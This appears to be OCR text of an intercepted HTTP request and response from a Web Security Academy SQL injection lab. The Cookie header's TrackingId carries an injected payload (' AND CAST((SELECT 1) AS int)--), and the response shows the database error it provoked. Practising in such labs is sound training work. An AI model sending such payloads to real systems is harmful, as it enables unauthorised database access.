 Request
Clear − +
1 GET /filter?category=Pets HTTP/1.1
2 Host: 0abf00580311d7438134572a00ef00f0.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:141.0) Gecko/20100101
Firefox/141.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br, zstd
7 Connection: keep-alive
8 Referer: https://0abf00580311d7438134572a00ef00f0.web-security-academy.net/
9 Cookie: TrackingId=pJ0WmXCjLsuMrd60' AND CAST((SELECT 1) AS int)--; session=0fu
DOrkO1T8VnkNSE47vDh2nbVxsz0jz
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 X-PwnFox-Color: blue
16 Priority: u=0, i
17
18
Response
0' enable-background='new 0 0 28 30' xml:space=preserve title=back-arrow>
26 <g>
27 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,3
0 15.1,15'></polygon>
28 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.
8 14.3,30 28,15'></polygon>
29 </g>
30 </svg>
31 </a>
32 </div>
33 <div class='widgetcontainer-lab-status is-notsolved'>
34 <span>LAB</span>
35 <p>Not solved</p>
36 <span class=lab-status-icon></span>
37 </div>
38 </div>
39 </div>
40 </section>
41 </div>
42 <div theme="">
43 <section class="maincontainer">
44 <div class="container is-page">
45 <header class="navigation-header">
46 </header>
47 <h4>ERROR: argument of AND must be type boolean, not type integer
48 Position: 63</h4>
49 <p class=is-warning>ERROR: argument of AND must be type boolean, n
ot type integer
50 Position: 63</p>
51 </div>
52 </section>
53 </div>
54 </body>